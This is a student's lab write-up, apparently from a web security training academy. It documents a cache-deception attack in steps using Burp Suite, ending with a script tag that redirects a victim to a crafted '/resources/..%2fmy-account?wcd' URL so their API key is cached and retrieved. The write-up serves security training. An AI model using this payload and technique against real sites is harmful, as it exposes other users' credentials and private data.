Student Details
Name: Aakash Singh
Lab: Cache Poisoning
Tool Used: Burp Suite
Credentials: wiener:peter

Objective
To identify and exploit cache poisoning vulnerability by analyzing path delimiter discrepancies, URL normalization issues, and cache behavior differences.

Step 1:Login.
Logged into application using wiener peter.


Step2: Request Finding
Navigated to /my-account from the http History.
Observed API key in response.


Step 3: Test Path Behavior
/my-account/abc.js → 404 Not Found
/my-account;abc.js → 404 Not Found
Conclusion: Server does NOT normalize paths.


Step 4: Sniper Attack
Payload: /my-account§§abc
Tested delimiters: ; / ? # & .
Result: Only '?' returned 200 OK.
After finding the proper payload send it to repeater



Step 5: Normalization Testing
Payload: /ok/..%2fmy-account
Result: 200 OK with API key.
Conclusion: Server decodes and resolves path

Step 5: Cache Behavior Analysis
Observed /resources directory.
Test: /ok/..%2fxyzmy-account.js
First request: X-Cache miss
Second request: X-Cache hit
Conclusion: Cache does NOT normalize path.


Step 7: Deliver Exploit
Script:
<script>
document.location='https://0a4e00a703350d58805803c500fc.web-security-academy.net/resources/..%2fmy-account?wcd'</script>


Step 8: Retrieve Victim Data
URL: /resources/..%2fmy-account?wcd
Result: Victim API key exposed.


Conclusion
Successfully exploited cache poisoning vulnerability and retrieved sensitive data.

